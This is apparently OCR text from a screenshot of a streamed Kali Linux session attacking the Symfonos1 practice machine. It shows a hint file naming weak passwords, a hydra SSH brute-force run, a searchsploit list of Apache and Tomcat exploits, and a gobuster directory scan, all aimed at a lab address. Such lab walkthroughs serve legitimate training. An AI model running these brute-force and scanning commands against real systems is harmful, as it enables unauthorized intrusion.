 File Machine View Input Devices Help
Applications Places Terminator Jun 24 20:17
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
Password for [WORKGROUP\]:
tree connect failed: NT_STATUS_ACCESS_DENIED
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ cat attention.txt 1 ⨯
Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'!
Next person I find using one of these passwords will be fired!
-Zeus
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ nano possible_users.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 85x18
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ hydra -L possible_users.txt -P /usr/share/wordlists/fasttrack.txt ssh://10.0.0.32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 20:16:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 446 login tries (l:2/p:223), ~28
tries per task
[DATA] attacking ssh://10.0.0.32:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 292 to do in 00:02h, 14 active
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 173x20
Apache 2.4.17 < 2.4.38 - 'apache2ctl graceful' 'logrotate' Local Privilege Escalation | linux/local/46676.php
Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak | linux/webapps/42745.py
Apache CXF < 2.5.10/2.6.7/2.7.4 - Denial of Service | multiple/dos/26710.txt
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/remote/764.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/remote/47080.c
Apache OpenMeetings 1.9.x < 3.1.0 - '.ZIP' File Directory Traversal | linux/webapps/39642.txt
Apache Tomcat < 5.5.17 - Remote Directory Listing | multiple/remote/2061.txt
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/remote/14489.c
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC) | multiple/remote/6229.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows/webapps/42953.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/webapps/42966.py
Apache Xerces-C XML Parser < 3.1.2 - Denial of Service (PoC) | linux/dos/36906.txt
Webfroot Shoutbox < 2.32 (Apache) - Local File Inclusion / Remote Code Execution | linux/remote/34.pl
Shellcodes: No Results
Papers: No Results
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
└─$ gobuster dir -u http://10.0.0.32 -w /usr/share/wordlists/dirb/big.txt